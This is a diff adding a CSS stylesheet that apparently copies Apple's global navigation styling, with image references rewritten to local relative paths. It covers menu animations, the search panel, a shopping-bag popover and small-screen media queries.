+        opacity: 1;
+        pointer-events: auto;
+        -webkit-transform: none;
+        -ms-transform: none;
+        transform: none
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 450ms, 450ms;
+        transition-delay: 450ms, 450ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .5s, .5s;
+        transition-delay: .5s, .5s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 550ms, 550ms;
+        transition-delay: 550ms, 550ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .6s, .6s;
+        transition-delay: .6s, .6s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 650ms, 650ms;
+        transition-delay: 650ms, 650ms
+    }
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 14px;
+        line-height: 3.14286;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-left: 24px;
+        display: block;
+        cursor: text
+    }
+    #ac-globalnav .ac-gn-search {
+        border-bottom-color: silver
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+#ac-globalnav .ac-gn-link {
+    font-size: 14px;
+    line-height: 3.14286;
+    letter-spacing: -.01em;
+    color: #fff;
+    position: relative;
+    z-index: 1;
+    display: inline-block;
+    padding: 0 10px;
+    height: 44px;
+    opacity: 1;
+    background: no-repeat;
+    text-decoration: none;
+    white-space: nowrap;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent;
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-link:hover {
+    opacity: .65
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    #ac-globalnav .ac-gn-link-search {
+        background-position: left top;
+        cursor: default
+    }
+    #ac-globalnav .ac-gn-link-search:hover {
+        opacity: 1
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label:active,
+#ac-globalnav .ac-gn-menuicon-label:focus,
+#ac-globalnav .ac-gn-menuicon-label:hover,
+.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-link-text {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0;
+    top: 50%
+}
+
+#ac-globalnav .ac-gn-link-bag:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        padding: 0 16px;
+        -webkit-transition: -webkit-transform .25s .55s ease-out;
+        transition: -webkit-transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
+        background-position: left center;
+        display: block;
+        outline-offset: 0;
+        padding: 0;
+        width: auto;
+        max-width: none
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
+        background-position: left top
+    }
+    #ac-globalnav .ac-gn-searchview-content {
+        opacity: 0
+    }
+}
+
+#ac-globalnav .ac-gn-link-apple,
+#ac-globalnav .ac-gn-link-bag,
+#ac-globalnav .ac-gn-link-ipad,
+#ac-globalnav .ac-gn-link-iphone,
+#ac-globalnav .ac-gn-link-mac,
+#ac-globalnav .ac-gn-link-music,
+#ac-globalnav .ac-gn-link-search,
+#ac-globalnav .ac-gn-link-support,
+#ac-globalnav .ac-gn-link-tv {
+    background-repeat: no-repeat;
+    background-position: center center
+}
+
+#ac-globalnav .ac-gn-link-apple {
+    background-size: 20px 44px;
+    background-image: url(../image_large.html);
+    width: 20px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-apple {
+        background-size: 18px 48px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-mac {
+    background-image: url(../image_large_1.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2em;
+    max-width: 47.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-mac {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-ipad {
+    background-image: url(../image_large_3.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.92857em;
+    max-width: 45.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-ipad {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_1.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-iphone {
+    background-image: url(../image_large_6.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.14286em;
+    max-width: 74.8px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-iphone {
+        background-size: 53px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_2.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-watch {
+    background-repeat: no-repeat;
+    background-image: url(../image_large_2.html);
+    background-position: center center;
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.85714em;
+    max-width: 68px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-watch {
+        background-size: 50px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_1.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-tv {
+    background-image: url(../image_large_4.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.28571em;
+    max-width: 30.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-tv {
+        background-size: 23px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_2.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-music {
+    background-image: url(../image_large_5.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.64286em;
+    max-width: 62.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-music {
+        background-size: 46px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_3.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-support {
+    background-image: url(../image_large_8.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.71429em;
+    max-width: 88.4px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-support {
+        background-size: 64px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_4.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-search {
+    background-size: 16px 44px;
+    background-image: url(../image_large_9.html);
+    width: 16px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-search {
+        background-size: 19px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_3.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-bag {
+    background-size: 14px 45px;
+    background-image: url(../image_large_7.html);
+    width: 14px
+}
+
+#ac-globalnav .ac-gn-menuicon {
+    left: 0;
+    display: none;
+    position: absolute;
+    z-index: 2;
+    top: 0;
+    width: 48px;
+    border-bottom: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        background-size: 17px 48px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_5.svg)
+    }
+    #ac-globalnav .ac-gn-menuicon {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label {
+    display: block;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    width: 48px;
+    height: 48px;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
+    -webkit-transform: rotate(90deg);
+    -ms-transform: rotate(90deg);
+    transform: rotate(90deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread {
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 48px;
+    height: 48px;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0);
+    z-index: 4
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(-45deg);
+    -ms-transform: rotate(-45deg);
+    transform: rotate(-45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust {
+    display: block;
+    width: 17px;
+    height: 1px;
+    background: #fff;
+    position: absolute;
+    left: 16px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s
+}
+
+#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
+    display: none
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    top: 23px;
+    -webkit-transition: -webkit-transform .2s .2s;
+    transition: -webkit-transform .2s .2s;
+    transition: transform .2s .2s;
+    transition: transform .2s .2s, -webkit-transform .2s .2s;
+    -webkit-transform: translateY(-3px);
+    -ms-transform: translateY(-3px);
+    transform: translateY(-3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0);
+    -webkit-transition-delay: 0;
+    transition-delay: 0
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    bottom: 23px;
+    -webkit-transform: translateY(3px);
+    -ms-transform: translateY(3px);
+    transform: translateY(3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-globalnav .ac-gn-menuanchor {
+    left: 0;
+    color: #fff;
+    position: absolute;
+    top: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-globalnav .ac-gn-menuanchor:focus {
+    outline-offset: -8px;
+    width: 48px;
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-menuanchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
+    display: block
+}
+
+#ac-globalnav .ac-gn-bag-badge {
+    border-radius: 6px;
+    margin-top: -2px;
+    margin-left: -3px;
+    width: 6px;
+    height: 6px;
+    background: #6bf;
+    display: none;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview {
+    margin-right: -123px;
+    right: 0;
+    position: absolute;
+    top: 48px;
+    z-index: 1
+}
+
+@media only screen and (max-width:1275px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: calc(512px - 50vw);
+        right: 5px
+    }
+}
+
+@media only screen and (max-width:1024px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bag-badge {
+        border-radius: 7px;
+        margin-top: -3.5px;
+        margin-left: -3.5px;
+        width: 7px;
+        height: 7px
+    }
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0;
+        top: 52px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret {
+    overflow: hidden;
+    position: absolute;
+    bottom: -5px;
+    left: 0;
+    width: 100%;
+    height: 10px;
+    z-index: 1
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        height: 9px;
+        margin-bottom: 0
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    left: 50%;
+    border: 1px solid;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 0;
+    width: 12px;
+    height: 12px;
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg);
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview-caret,
+#ac-globalnav .ac-gn-searchview {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        bottom: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        left: auto;
+        right: 5px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview {
+    border: 1px solid #d6d6d6;
+    border-radius: 2px;
+    display: none;
+    width: 288px;
+    font-size: 15px;
+    line-height: 1.16667;
+    letter-spacing: -.014em;
+    background: #fff
+}
+
+#ac-globalnav .ac-gn-bagview-content {
+    margin: 0 auto;
+    min-height: 90px;
+    padding: 0 20px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    background: #fff;
+    border-color: #d6d6d6
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview {
+        border-radius: 0;
+        border-width: 0 0 1px;
+        top: 48px;
+        left: 0;
+        right: 0;
+        width: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-content {
+        padding: 0 48px
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        right: 11px;
+        border-color: #fff
+    }
+}
+
+#ac-globalnav .ac-gn-bag {
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-searchview-content {
+    position: absolute;
+    top: 0;
+    left: 16.66667%;
+    width: 66.66667%;
+    height: 100vh;
+    z-index: 3;
+    pointer-events: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-content {
+        top: 63px;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        width: 100%;
+        height: auto
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close {
+    right: 9px;
+    position: absolute;
+    z-index: 3;
+    width: 38px;
+    height: 44px;
+    top: 0;
+    opacity: 1;
+    color: #fff;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchview-close:active,
+#ac-globalnav .ac-gn-searchview-close:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close {
+        left: 50%;
+        margin-left: -24px;
+        width: 48px;
+        height: 48px;
+        z-index: 3;
+        overflow: hidden
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-wrapper {
+    display: block;
+    width: 100%;
+    height: 100%
+}
+
+#ac-globalnav .ac-gn-searchview-close-left,
+#ac-globalnav .ac-gn-searchview-close-right {
+    height: 18px;
+    width: 1px;
+    background: #fff;
+    position: absolute;
+    display: block;
+    top: 11px;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-searchview-close-left {
+    right: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-left,
+    #ac-globalnav .ac-gn-searchview-close-right {
+        top: 20px;
+        height: 1px;
+        width: 12px
+    }
+    #ac-globalnav .ac-gn-searchview-close-left {
+        left: auto;
+        right: 50%;
+        -webkit-transform: rotate(40deg);
+        -ms-transform: rotate(40deg);
+        transform: rotate(40deg);
+        -webkit-transform-origin: 100% 100%;
+        -ms-transform-origin: 100% 100%;
+        transform-origin: 100% 100%
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-right {
+    left: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%
+}
+
+#ac-globalnav button,
+#ac-globalnav input {
+    border: none;
+    background-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchform {
+    height: 44px;
+    line-height: 44px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-right {
+        left: 50%;
+        -webkit-transform: rotate(-40deg);
+        -ms-transform: rotate(-40deg);
+        transform: rotate(-40deg);
+        -webkit-transform-origin: 0 0;
+        -ms-transform-origin: 0 0;
+        transform-origin: 0 0
+    }
+    #ac-globalnav .ac-gn-searchform {
+        height: 44px;
+        line-height: 44px;
+        padding: 0 48px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-wrapper {
+    padding-left: 40px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-wrapper {
+        background: #000;
+        border-bottom: 1px solid #ccc;
+        right: 200%;
+        padding: 0 24px;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input {
+    font-size: 17px;
+    line-height: 1.29412;
+    letter-spacing: -.021em;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    color: #fff;
+    outline: 0;
+    width: 100%;
+    height: 1.29412em
+}
+
+#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input::placeholder {
+    color: #888;
+    opacity: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-input {
+        font-size: 17px;
+        line-height: 1.26471;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        height: 1.26471em
+    }
+    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input::placeholder {
+        color: #666
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input::-ms-clear {
+    display: none;
+    width: 0;
+    height: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit {
+    left: 0;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    width: 40px;
+    height: 44px;
+    cursor: pointer;
+    background-image: url(../image_large_9.html);
+    background-position: 10px 50%;
+    background-repeat: no-repeat;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit:active,
+#ac-globalnav .ac-gn-searchform-submit:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchform-submit:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchform-submit[disabled] {
+    opacity: 1;
+    cursor: default
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-submit {
+        background-repeat: no-repeat;
+        background-image: url(../image_small_3.html);
+        width: 20px;
+        background-position: 0 50%
+    }
+    #ac-globalnav .ac-gn-searchform-submit:focus {
+        outline-offset: 0
+    }
+    #ac-globalnav .ac-gn-searchform-reset {
+        width: 22px;
+        height: 42px;
+        background-size: 22px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../icon_reset_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-reset {
+    right: 0;
+    display: none;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    cursor: pointer
+}
+
+#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
+    border: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-reset {
+        cursor: default;
+        display: block;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transition: opacity .3s ease;
+        transition: opacity .3s ease
+    }
+}
+
+#ac-globalnav .ac-gn-searchresults,
+#ac-gn-segmentbar {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    display: none
+}
+
+#ac-globalnav .ac-gn-searchresults {
+    font-size: 14px;
+    line-height: 2;
+    letter-spacing: -.01em;
+    background: #fff;
+    border-top: none;
+    color: #888;
+    max-height: calc(100% - 44px);
+    overflow-x: hidden;
+    overflow-y: auto;
+    -webkit-overflow-scrolling: touch;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchresults {
+        font-size: 15px;
+        line-height: 2.86667;
+        letter-spacing: -.018em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        background: 0 0;
+        border: none;
+        color: #999;
+        max-height: none;
+        padding: 44px 48px 0;
+        position: absolute;
+        top: 0;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        z-index: 1
+    }
+}
+
+#ac-gn-segmentbar {
+    font-size: 11px;
+    line-height: 1;
+    letter-spacing: .005em;
+    background: #444;
+    position: absolute;
+    top: -40px;
+    left: 0;
+    min-width: 1024px;
+    width: 100%;
+    height: 40px;
+    z-index: 9998
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-gn-segmentbar {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-segmentbar {
+        top: -44px;
+        height: 44px
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
+    footer {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 60%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont,
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
